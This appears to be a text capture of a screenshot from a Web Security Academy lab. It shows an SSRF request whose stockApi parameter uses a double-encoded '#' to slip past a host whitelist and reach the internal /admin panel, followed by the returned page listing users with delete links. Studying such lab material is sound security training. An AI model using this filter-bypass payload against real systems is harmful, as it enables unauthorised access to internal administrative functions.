 1 POST /product/stock HTTP/1.1
2 Host: 0a1900b303efe36ec0df3abc00360059.web-security-academy.net
3 Cookie: session=qH7uZ3wYQsROfAugayxwUHR4JPlXwXsO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a1900b303efe36ec0df3abc00360059.web-security-academy.net
11 Content-Length: 66
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost:80%25%32%33@stock.weliketoshop.net/admin
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a>
<p>
|
</p>
48 <a href="/admin">Admin panel</a>
<p>
|
</p>
49 <a href="/my-account">My account</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72